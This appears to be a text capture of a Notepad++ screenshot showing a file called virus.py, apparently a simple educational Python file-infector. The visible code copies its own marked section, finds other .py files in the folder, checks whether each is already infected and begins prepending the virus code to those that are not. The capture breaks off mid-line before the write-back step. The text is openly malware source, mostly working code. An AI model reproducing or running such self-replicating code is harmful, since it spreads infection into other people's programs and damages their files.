 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("*.py")
19
20 # Check and Infect
21 for prog in progs:
22 fh = open(prog, "r")
23 pCode = fh.readlines()
24 fh.close()
25 infected = False
26 for line in pCode:
27 if ('##### VIRUS BEGIN #####' in line):
28 infected = True
29 break
30 if not infected:
31 newCode = []
32 if ('#!' in pCode[0]): newCode.append(pCode.pop(0))
33 newCode.extend(vCode)
34 newCode.
35
Python file length : 841 lines : 40 Ln : 34 Col : 17 Sel : 0 Dos\Windows ANSI INS